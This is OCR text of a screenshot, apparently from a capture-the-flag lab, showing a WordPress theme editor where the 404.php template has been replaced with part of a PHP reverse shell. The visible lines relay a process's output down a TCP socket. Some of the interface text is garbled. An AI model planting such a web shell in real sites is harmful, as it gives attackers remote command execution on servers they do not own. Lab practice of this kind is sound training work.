 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
20
rences cheat sheets Training Tools
3 0 New Howdy, admin
Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
164
165 // If we can read from the process's STDERR
166 // send data down tcp connection
167 if (in_array($pipes[2], $read_a)) {
168 if ($debug) printit("STDERR READ");
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
190
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File